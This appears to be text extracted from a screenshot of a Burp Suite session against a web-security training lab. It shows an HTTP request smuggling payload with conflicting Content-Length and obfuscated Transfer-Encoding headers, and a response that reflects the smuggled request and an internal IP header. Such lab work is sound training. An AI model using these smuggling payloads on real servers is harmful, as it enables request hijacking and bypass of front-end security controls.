 13 200 4341 8693 88
14 200 4341 8693 94
15 200 4341 8693 87
16 200 1925 3609 94
17 200 4341 8693 102
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a9300a2046494f881e93e7200200082.web-security-academy.net
3 Cookie: session=VIdJSRVzk52m95afVV5Au0NX2KsOOv3A
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: keep-alive
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 13
17 tRANSFER-ENCODING: chunked
18
19 3
Pretty Raw Hex Render
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section class=blog-header>
55 <h1>
0 search results for 'POST / HTTP/1.1
56 X-WltUWa-Ip: 105.71.19.245
57 Host: 0a9300a2046494f881e93e7200200082.web-secur'
</h1>
58 <hr>
59 </section>
60 <section class=search>
61 <form action=/ method=POST>
62 <input type=text placeholder='Search the blog...' name=search>
63 <button type=submit class=button>